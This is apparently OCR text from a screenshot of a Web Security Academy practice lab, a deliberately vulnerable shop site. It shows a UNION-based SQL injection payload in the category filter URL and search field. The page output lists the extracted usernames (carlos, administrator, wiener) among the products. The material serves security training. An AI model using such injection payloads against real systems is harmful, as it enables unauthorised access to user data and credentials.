 00ed00f3.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,username FROM users-- qwe
1
m
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username FROM users-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
Couple's Umbrella View details
carlos
Conversation Controlling Lemon View details
administrator
High-End Gift Wrapping View details
Snow Delivered To Your Door View details
wiener